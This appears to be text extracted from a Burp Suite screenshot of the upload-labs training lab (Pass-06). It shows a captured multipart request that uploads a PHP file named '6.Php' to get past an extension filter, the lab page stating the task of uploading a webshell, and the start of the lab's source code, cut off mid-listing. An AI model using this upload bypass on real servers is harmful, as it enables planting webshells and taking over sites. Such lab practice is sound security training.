 Send Cancel < ▼ > ▼ Target: http://192.168.100.8
Request
Raw Params Headers Hex
POST /upload-labs/Pass-06/index.php?action=show_code HTTP/1.1
Host: 192.168.100.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.100.8/upload-labs/Pass-06/index.php?action=show_code
Content-Type: multipart/form-data;
boundary=---------------------------146043902153
Content-Length: 320
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------146043902153
Content-Disposition: form-data; name="upload_file";
filename="6.Php"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------146043902153
Content-Disposition: form-data; name="submit"
上传
-----------------------------146043902153--
Response
Raw Headers Hex HTML Render
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202001071512523624.Php"
width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {